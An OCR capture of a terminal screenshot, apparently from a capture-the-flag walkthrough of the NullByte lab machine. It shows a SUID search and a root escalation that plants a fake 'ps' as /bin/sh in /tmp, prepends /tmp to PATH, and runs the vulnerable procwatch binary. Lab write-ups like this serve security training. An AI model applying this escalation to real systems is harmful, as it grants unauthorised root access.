 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:06
ramses@NullByte: /tmp
File Actions Edit View Help
ramses@NullByte:~$ find / -perm -4000 -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/pt_chown
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/procmail
/usr/bin/at
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/sudo
/usr/sbin/exim4
/var/www/backup/procwatch
/bin/su
/bin/mount
/bin/umount
/sbin/mount.nfs
ramses@NullByte:~$ ls -alh /var/www/backup/procwatch
-rwsr-xr-x 1 root root 4.9K Aug  2  2015 /var/www/backup/procwatch
ramses@NullByte:~$ /var/www/backup/procwatch
  PID TTY          TIME CMD
 1404 pts/0    00:00:00 procwatch
 1405 pts/0    00:00:00 sh
 1406 pts/0    00:00:00 ps
ramses@NullByte:~$ cd /tmp
ramses@NullByte:/tmp$ echo '/bin/sh' > ps
ramses@NullByte:/tmp$ chmod 777 ps
ramses@NullByte:/tmp$ export PATH=/tmp:$PATH
ramses@NullByte:/tmp$ /var/www/backup/procwatch
18:40
Right Ctrl
JPY/CNY +0.41% 英 13:06
2023/10/5